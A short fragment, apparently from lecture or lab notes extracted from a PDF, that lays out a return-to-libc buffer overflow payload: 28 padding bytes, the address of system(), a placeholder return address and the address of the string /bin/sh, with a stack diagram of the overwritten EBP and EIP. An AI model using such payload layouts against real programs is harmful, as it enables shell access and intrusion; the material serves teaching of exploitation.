 system() = 0x28085260
system() return address = SEXY (word)
/bin/sh = 0xbfbffe25
|---------------------------|-------------------|--------------|---------------|
| 28 A's | 0x28085260 | SEXY | 0xbfbffe25 |
|---------------------------|-------------------|--------------|---------------|
args EBP EIP